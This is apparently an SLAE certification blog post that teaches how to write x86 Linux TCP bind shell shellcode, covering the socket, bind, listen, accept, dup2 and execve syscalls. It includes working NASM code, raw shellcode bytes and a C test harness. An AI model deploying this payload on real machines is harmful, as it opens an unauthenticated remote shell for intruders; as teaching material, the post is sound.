Exercise description: Creating shellcode for running a TCP bind shell. The solution must allow to configure the binding port number easily, and the shellcode must execute a shell on an incoming connection.
Code: The code used within this article can be found here
To complete this task the following system was used:
Linux 3.11.0-15-generic #25~precise1-Ubuntu SMP i686 i386 GNU/Linux
In order to create a TCP bind shell, it is necessary to achieve the following sub-tasks:
- Generating a TCP socket
- Binding the socket to a local port
- Starting listening for incoming connections
- Accepting an incoming connection
- Redirecting STDIN, STDOUT and STDERR to a newly created socket from a client
- Spawning the shell
Generating a TCP socket
To understand how to make a socket call is good to know how it is represented on C code.
The following C code will open a socket and return -1 in case there is any error on the operation.
#include <stdio.h>
#include <sys/socket.h>
int main()
{
int fd;
fd = socket(AF_INET, SOCK_STREAM, 0);
if(fd == -1)
{
printf("Error opening socket\n");
return -1;
}
}
socket creation on C language
Analyzing the main function of this code on a disassembler like GDB, is possible to identify the call to the socket function.

Previous code disassembled
But, what are these instructions for? And why there is a call to socket?
The socket function allows any program to create an endpoint for communication and returns a descriptor (fd). By reading the man page of socket is possible to identify that any call to this function must contain three parameters:
- int domain
- int type
- int protocol

man socket
int domain
This variable must contain the protocol family used for the communication. In this case, AF_INET.
Reading the documentation found on socket.h is possible to identify that the value of AF_INET is 2.

/usr/src/linux-headers-3.2.0-126/include/linux/socket.h
Which would explain the following mov instruction on the debugger.

mov instruction to configure the socket for AF_INET address family
int type
The type variable specifies the semmantic used for the communication. As in this case the communication will use the TCP semmantic, this variable should be SOCK_STREAM.
Reading the documentation found on socket.h is possible to identify that the value of SOCK_STREAM is 1.

/usr/include/i386-linux-gnu/bits/socket.h
Which would explain the following mov instruction on the debugger.

mov instruction to configure the socket for using TCP semmantic
int protocol
As socket’s man page specifies, this variable is usually 0. The reason for this value is that normally one socket is used to communicate using just one protocol, hence this value must be set to 0.

man socket
Which would explain the following mov instruction on the debugger.

mov instruction to configure the socket for using just one protocol
After the arguments for creating a socket have been declared, it is necessary to know how to call the function that creates a socket, which is sys_socketcall.
There is a place that enumerates how to call the sys_socketcall function. Long story short, sys_socketcall receives two parameters:
- An integer specifying the action required (create, bind, connect, etc.), which in this case is 1 for SYS_SOCKET = “create socket”
- A list of arguments, which in this case are the options for creating the socket (AF_INET,SOCK_STREAM,0)

sys_socketcall structure
This way, the assembly code for this part of the bind TCP shell would be:
; Creating a TCP socket
xor eax,eax ;zeroed eax
mov ebx,eax ;zeroed ebx
mov ecx,eax ;zeored ecx
; socket call requires socket(AF_INET,SOCK_STREAM,0)
push eax ;set socket.protocol = 0
push 1 ;set socket.type = 1 = SOCK_STREAM
push 2 ;set socket.domain = 2 = AF_INET
; sys_socketcall requires ecx--> args (loaded on esp), ebx --> SYS_SOCKET, eax --> 0x66
mov ecx,esp ;loads the arguments on ecx
inc ebx ;ebx is 0x1 to declare SYS_SOCKET function on sys_socketcall
mov al,0x66 ;defines syscall as sys_socketcall(number,args)
int 0x80 ;executes the call to sys_socketcall
mov edi,eax ;stores the file descriptor (fd) on edi
Assembly code for creating a TCP socket
Debugging the execution of this code is possible to determine the file descriptor assigned to the current socket.

Debugging the file descriptor associated to the socket
Binding the socket to a local port
To bind the socket created to an specific port, there is an option on the net.h file that refers to a bind() function. The protocol number for SYS_BIND on sys_socketcall is 2.

/usr/include/linux/net.h
As sys_socketcall receives two parameters (call & args), the man page for bind contains the information needed to figure out what should be loaded on ECX as arguments.

man bind
The three arguments needed are the following:
- sockfd
- *addr
- addrlen
sockfd
This argument is already controlled and can be satisified with no issue, so there is no need to explain it. After the socket creation, should be stored on both EAX and EDI.
*addr
The pointer to a sockaddr structure is a bit complex. Basically, in the man page for ip is possible to gather the information needed to satisfy this parameter.

man 7 ip
- AF_INET = 2
- PORT = 0x22B8 –> 8888 (will be set as a label on data section to easy the configuration)
-
INTERNET ADDRESS = 0 –> INADDR_ANY
-

man 7 ip -

/usr/include/linux/in.h
-
The way to provide a structure of variables is by feeding the stack with these variables and then saving ESP on a register.
addrlen
For IPv4 addresses, the address length will be always 16 bytes because an IPv4 address is composed by 4 fields of 4 bytes each one (4 fields x 4 bytes = 16 bytes).

/usr/include/linux/in.h
Using this information, it is possible to generate the assembly code to bind the socket to an specific port.
; Binding the TCP socket
inc ebx ;ebx now is 0x2 to declare SYS_BIND function on sys_socketcall
;*addr section
push edx ;INADDR_ANY = 0
mov si,0xb822 ;loads the variable port on SI register
push esi ;PORT in htons = 8888
push bx ;AF_INET = 2
mov ecx,esp ;saves the pointer of addr on ecx
;now, store "sockfd,*addr,addrlen on ecx
push byte 16 ;loads 16 bytes for addrlen (IPv4 = 4bytes*4)
push ecx ;loads the memory location of addr struct
push edi ;loads the fd
mov ecx, esp
mov al,0x66 ;defines syscall as sys_socketcall(number,args)
int 0x80 ;executes the call
Assembly code for binding a TCP socket to an specific port
Starting listening for incoming connections
Next step will be to listen for incoming connections, using call 4.

/usr/include/linux/net.h
The man page for listen specifies the structure of the call listen(int sockfd, int backlog).
As sockfd is already stored on EDI, the only question left is: what value should be assigned to the backlog variable?

man listen
Searching for backlog and sockets on the Internet is possible to identify that a value of 0 may allow the socket to accept connections using a minimum queue value.
; Starting listening for incoming connections
add ebx, 2 ;ebx now is 0x4 to declare SYS_LISTEN function on sys_socketcall
push edx ;backlog = 0
push edi ;loads the fd
mov ecx,esp ;loads the arguments on ecx
mov al,0x66 ;defines syscall as sys_socketcall(number,args)
int 0x80
Assembly code for a socket to start listening for incoming connections
Using GDB and adding a breakpoint after this syscall, is possible to check that the TCP socket is created and listening on port 8888.

Debugging listening syscall

Veryfing that the socket is listening on the specified port
Accepting an incoming connection
The syscall number to accept an incoming connection is 5 for SYS_ACCEPT. The man page for accept states that it is necessary to pass a structure.

man 2 accept
However, it is possible to set *addr and *addrlen to NULL.
When addr is NULL, nothing is filled in; in this case, addrlen is not used, and should also be NULL.
Third paragraph of man 2 accept
This way, the code for this section could be the following:
; Accepting an incoming connection
inc ebx ;ebx now is 0x5 to declare SYS_ACCEPT function on sys_socketcall
push edx ;addrlen not needed
push edx ;addr will be null as no need to know about the client
push edi ;loads the fd
mov ecx,esp ;loads the arguments on ecx
mov al,0x66 ;defines syscall as sys_socketcall(number,args)
int 0x80
Assembly code for a socket to accept an incoming connection
After executing the code the application hangs until there is an incoming connection.

Debugging the accept function
Port 8888 is open and listening.

State of active connections on server side
When an incoming connection occurs, the application will continue its execution.

The program accepts an incoming connection
Redirecting STDIN, STDOUT and STDERR to a newly created socket from a client
Although now is possible to hook the connection to a port, it is necessary to redirect all I/O through that port. dup2() is the solution to this challenge.
Basically, dup2() will clone a file descriptor, and both file descriptors will point to the same entry in the global file table. This table is like a registry for keeping note of the files opened by each process to ensure that if two processes execute open() on the same file, they will both read this file at their own pace. So, when a process executes dup2() to duplicate a file descriptor, its cloned file descriptor will access the same file opened by the original file descriptor, and both file descriptors will collaborate into interacting with a file.

man dup
Pankaj Pal explains this functionality in depth here.
Then, dup2() needs the following parameters:
- oldfd: which will be the returned file descriptor by the accept() function
- newfd: which will be pointed to each stream (stdin/stdout/stderr)

sys_dup2 structure
The code for this section is as follows:
; Redirecting STDIN, STDOUT and STDERR to a newly created socket from a client
mov ebx,eax ;saves the oldfd on ebx
mov ecx,edx ;sets newfd to 0 for stdin
mov al,0x3f ;syscall number for sys_dup2
int 0x80 ;executes dup2(oldfd,0) for redirect stdin
inc ecx ;sets newfd to 1 for stdout
mov al,0x3f ;syscall number for sys_dup2
int 0x80 ;executes dup2(oldfd,1) for redirect stdin
inc ecx ;sets newfd to 2 for stdout
mov al,0x3f ;syscall number for sys_dup2
int 0x80 ;executes dup2(oldfd,2) for redirect stdin
Assembly code for redirecting any I/O through the socket
Spawning the shell
The function that executes a program is Excve(). In this case a shell (‘/bin/sh’).
The arguments needed by this function are the following:
- *filename
- argv[]
- envp[]

man execve
However, as it is possible to set argv[] and envp[] to NULL without loosing the capability of running a shell, this article just explains how to configure the *filename argument.
The code for this section is as follows:
; Executing a shell
push edx ;loads NULL terminator
push long 0x68732f2f ;loads 'hs//'
push long 0x6e69622f ;loads 'nib/'
mov ebx,esp ;saves the pointer to '/bin//sh'
mov ecx,edx ;loads NULL and edx still contains NULL
mov al,0x0b ;configures eax for syscall - execve
int 0x80 ;executes execve('//bin/sh',NULL,NULL)
Assembly code for executing a shell
Improving the Size
Right now, shellcode’s size is 103 bytes. However, it is possible to optimize this size by grouping similar parts of code in functions that will be called multiple times, and by tricking some parts to save space.
This way, the optimized code size is 83 bytes and the code is the following.
; Filename: shell_bind_tcp.nasm
; Author: Samuel Dugo
; SLAE-ID: SLAE-1376
; Size: 83 bytes
; Purpose: Assignment #1 of SLAE certification. This shellcode creates a bind tcp shell.
global _start
section .text
_start:
; Creating a TCP socket
cdq ;doubles eax and stores result on eax & edx (0)
; socket call requires socket(AF_INET,SOCK_STREAM,0)
push edx ;sets socket.protocol = 0
push 0x1
pop ebx ;ebx now is 0x1 to declare SYS_SOCKET function on sys_socketcall
push ebx ;sets socket.type = 1 = SOCK_STREAM
push 2 ;sets socket.domain = 2 = AF_INET
; sys_socketcall requires ecx--> args (loaded on esp), ebx --> SYS_SOCKET, eax --> 0x66
push 0x66
pop eax ;defines syscall as sys_socketcall(number,args)
mov ecx,esp ;loads the arguments on ecx
int 0x80
; Binding the TCP socket
inc ebx ;ebx now is 0x2 to declare SYS_BIND function on sys_socketcall
;*addr section
push edx ;INADDR_ANY = 0
mov si,0xb822 ;loads the variable port on SI register
push esi ;PORT in htons = 8888
push bx ;AF_INET = 2
mov ecx,esp ;saves the pointer of addr on ecx
;now, store "sockfd,*addr,addrlen on ecx
push byte 16 ;loads 16 bytes for addrlen (IPv4 = 4bytes*4)
push ecx ;loads the memory location of addr struct
push eax ;loads the fd
mov ecx, esp
pop edi ;saves the fd
mov al,0x66 ;defines syscall as sys_socketcall(number,args)
int 0x80 ;executes the call
; Starting listening for incoming connections
inc ebx ;is more efficient two "inc" than "add ebx,2"
inc ebx ;ebx now is 0x4 to declare SYS_LISTEN function on sys_socketcall
push edx ;this null push is for next function, does not harm this, but does a trick to optmize code :)
push edx ;backlog = 0
push edi ;loads the fd
mov ecx,esp ;loads the arguments on ecx
mov al,0x66 ;defines syscall as sys_socketcall(number,args)
int 0x80
; Accepting an incoming connection
inc ebx ;ebx now is 0x5 to declare SYS_ACCEPT function on sys_socketcall
mov al,0x66 ;defines syscall as sys_socketcall(number,args)
int 0x80
; Redirecting STDIN, STDOUT and STDERR to a newly created socket from a client
mov ebx,eax ;saves the oldfd on ebx
xor ecx,ecx ;zeroed ecx
mov cl,0x03 ;sets newfd to 3 for looping through stdout,stdin,stderr
Redirection:
dec ecx ;decrements by 1 ecx to pass through stdout,stdin,stderr
mov al,0x3f ;syscall number for sys_dup2
int 0x80 ;executes dup2(oldfd,$ecx) for redirect stdout,stdin,stderr
jnz Redirection ;repeats this process until zero flag is set
; Executing a shell
push edx ;loads NULL terminator
push long 0x68732f2f ;loads 'hs//'
push long 0x6e69622f ;loads 'nib/'
mov ebx,esp ;saves the pointer to '/bin//sh'
;ecx & edx still contain NULL
mov al,0x0b ;configures eax for syscall - execve
int 0x80 ;executes execve('//bin/sh',NULL,NULL)
Optimized code for Bind TCP Shell (83 bytes)
Executing the Code
To compile the NASM file with the bind TCP shell code, the following bash script is used.
#!/bin/bash
#Example of execution: ./compile.sh shell_bind_tcp
echo '[+] Assembling with Nasm ... '
nasm -f elf32 -o $1.o $1.nasm
echo '[+] Linking ...'
ld -z execstack -o $1 $1.o
echo '[+] Done!'
compile.sh
After that, the following command will extract the shellcode from the binary: objdump -d ./shell_bind_tcp|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-7 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
To verify the shellcode the following C code is used, including a variable that can be set to any port number in little-endian format to easy the port configuration.
#include<stdio.h>
#include<string.h>
#define PORT_NUMBER "\x22\xB8" // 8888
unsigned char code[] = \
"\x99\x52\x6a\x01\x5b\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x43\x52\x66\xbe"
PORT_NUMBER
"\x56\x66\x53\x89\xe1\x6a\x10\x51\x50\x89\xe1\x5f\xb0\x66\xcd\x80\x43\x43\x52"
"\x52\x57\x89\xe1\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80\x89\xc3\x31\xc9\xb1\x03"
"\x49\xb0\x3f\xcd\x80\x75\xf9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\xb0\x0b\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
shellcode.c
To compile this C code, the following bash script could be executed including the name of the C file (without extension):
#!/bin/bash
#Example of execution ./compile_shellcode.sh shellcode
echo '[+] Compiling without stack protector and execstack ... '
gcc -fno-stack-protector -z execstack $1.c -o $1
echo '[+] Done!'
compile_shellcode.sh
Now the shellcode can be tested.

Shellcode execution
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
https://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1376